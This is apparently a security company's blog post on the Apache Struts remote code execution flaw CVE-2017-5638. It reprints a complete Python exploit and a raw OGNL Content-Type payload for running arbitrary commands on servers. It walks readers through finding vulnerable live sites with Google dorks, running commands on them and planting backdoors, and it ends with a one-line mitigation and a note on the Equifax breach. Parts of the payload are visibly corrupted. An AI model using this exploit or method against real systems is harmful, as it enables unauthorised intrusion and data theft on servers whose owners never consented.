Zero day vulnerabilities are found in various applications everyday which can be exploited by intruders to exploit and compromise the security of organizations. Apache Struts RCE (CVE 2017 5638) is one of the critical remote code execution (RCE) vulnerabilities which lets unauthenticated attackers to get remote shell on server. This blog will explain about CVE 2017 5638 vulnerability in detail with exploitation and mitigation steps.
Contents
- Introduction to Apache Struts
- CVE 2017-5638 Vulnerability
- CVE 2017-5638 Vulnerability Scanner
- Public Exploit code
- Exploitation Process of CVE 2017-5638
- Other Exploit Sources
- Manual Exploitation of Vulnerability: (Without Exploit code)
- Mitigation against CVE 2017-5638
- Real-world Data Breaches due to CVE 2017-5638
- Conclusion
Introduction to Apache Struts
Apache Struts is a free, open-source, MVC framework for creating elegant and modern Java web applications. It favors convention over configuration and is extensible using a plugin for supporting REST, AJAX, and JSON.
CVE 2017-5638 Vulnerability
CVE 2017-5638 is a remote code execution bug that affects the Jakarta Multipart parser in Apache Struts. The Jakarta Multipart parser in Apache Struts 2 2.3.x before 2.3.32 and 2.5.x before 2.5.10.1 mishandles file upload, which allows remote attackers to execute arbitrary commands via a #cmd= string in a crafted Content-Type HTTP header.
CVE 2017-5638 Vulnerability Scanner
Tenable Nessus Vulnerability Scanner
Nessus Vulnerability Scanner is developed by Tenable Inc, which is used to find vulnerabilities in network systems and applications. Tenable Nessus has added a vulnerability scan plugin with id 97610 to detect “Apache Struts RCE”.
Nexpose Vulnerability Scanner
Rapid7 Nexpose is a vulnerability scanner which aims to support the entire vulnerability management lifecycle, including discovery, detection, verification, risk classification, impact analysis, reporting and mitigation. It integrates with Rapid7's Metasploit for vulnerability exploitation. Nexpose has added CVE 2017-5638 to its scanning database to scan and detect Apache struts RCE.
Nmap Vulnerability Script (NSE)
Nmap is one of the well known network scanning and enumerating tools used in infrastructure and application security testing. Nmap script engine has various scripts available to enumerate and identify vulnerabilities in different network protocols like http, ssh, smb etc., Nmap has added a vulnerability scanner script to identify Apache Struts RCE.
Public Exploit code for CVE 2017-5638 (Source: Github)
#!/usr/bin/python
# -*- coding: utf-8 -*-
import urllib2
import httplib
def exploit(url, cmd):
payload = "%{(#_='multipart/form-data')."
payload += "(#[email protected]@DEFAULT_MEMBER_ACCESS)."
payload += "(#_memberAccess?"
payload += "(#_memberAccess=#dm):"
payload += "((#c>
payload+="(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class))."
payload += "(#ognlUtil.getExcludedPackageNames().clear())."
payload += "(#ognlUtil.getExcludedClasses().clear())."
payload += "(#context.setMemberAccess(#dm))))."
payload += "(#cmd='%s')." % cmd
payload+="(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win')))."
payload += "(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd}))."
payload += "(#p=new java.lang.ProcessBuilder(#cmds))."
payload += "(#p.redirectErrorStream(true)).(#process=#p.start())."
payload+="(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream()))."
payload += "(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros))."
payload += "(#ros.flush())}"
try:
headers = {'User-Agent': 'Mozilla/5.0', 'Content-Type': payload}
request = urllib2.Request(url, headers=headers)
page = urllib2.urlopen(request).read()
except httplib.IncompleteRead, e:
page = e.partial
print(page)
return page
if __name__ == '__main__':
import sys
if len(sys.argv) != 3:
print("[*] struts2_S2-045.py ")
else:
print('[*] CVE: 2017-5638 - Apache Struts2 S2-045')
url = sys.argv[1]
cmd = sys.argv[2]
print("[*] cmd: %s\n" % cmd)
exploit(url, cmd)
Exploitation Process of CVE 2017-5638
- First, we will find a web application vulnerable to apache struts code execution (CVE 2017-5638) by using google dorks.

- Once we got the dork search results, we will check if the site is vulnerable or not by using the above exploit.
- Copy the above exploit code and save it as any name.py. Here I’m using as struts.py. Then give exploit file permission using the command ‘chmod +x 777’
- We will use the above exploit to run system commands on vulnerable application’s server. To confirm the vulnerability we will use exploit to run ‘id’ command in a remote server. Syntax for the exploit is struts.py

- As we can see from the above image, the remote server is vulnerable to code execution due to the vulnerable apache struts jakarta parser plugin in “login. Action” page.
After confirming the vulnerability, an attacker or tester can run any operating system commands on the remote server based on the privileges of the remote apache tomcat server. In above image we can see that I’m getting uid=1001 which means that I don’t have root privileges to run privileged commands on remote server.
- An attacker or tester can check for any privilege escalation vulnerabilities in remote server to get root privileges in some cases
- Let’s run some system commands

Above command ‘ls’ gives the list of files in the server directory. In this way an attacker can take control of the server and create persistence connection to the remote server by setting up backdoor in the server.
Other Exploit Sources
Popular exploit framework metasploit has released exploit code for this vulnerability in its metasploit framework exploit modules. We can access that through msfconsole in kali linux or other linux distros.

Manual Exploitation of Vulnerability: (Without Exploit code)
For exploiting this vulnerability manually, we can use intercepting proxies like burp suite or utilities like curl which is available in Linux.
Raw payload for exploitation:
%{(#_=’multipart/form-data’).(#[email protected]@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#c java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}
- If we use Burp suite, we can intercept the request of vulnerable application and add the above payload to the Content-Type header of request. In response we will get the result of our command.
- In the above payload, we need to change the #cmd parameter to the command of our choice to run on remote server. For example #cmd=ls or #cmd=id.
- Since we are using ‘curl’ tool for this example we need to give command as “curl url H Content-type: ”

- In this way, we can manually exploit this vulnerability manually.
Mitigation against CVE 2017-5638
Upgrade Apache struts to the latest versions like 2.3.32 and 2.5.10.1 to avoid this kind of vulnerability.
Real-world Data Breaches due to CVE 2017-5638
Equifax Inc. is a consumer credit reporting agency. Equifax collects and aggregates information on over 800 million individual consumers and more than 88 million businesses worldwide.
Equifax, the third largest credit reporting firm in the United States, admitted that it had suffered a massive data breach somewhere between mid-May and July this year, got discovered only on July 29, thus indicating the data exposure of 143 million people over 3 months.
This data breach is due to the fact that, the company failed to patch this apache struts vulnerability in jakarta parser (CVE 2017-5638). (Source – thehackernews.com).
Conclusion
As We have seen in this blog, Apache struts vulnerability is exploited by intruders around the world to access servers and compromise organizations. Briskinfosec provides application security services to identify and fix this kind of emerging threats using the expert team of penetration tester using both manual and automated approach.
References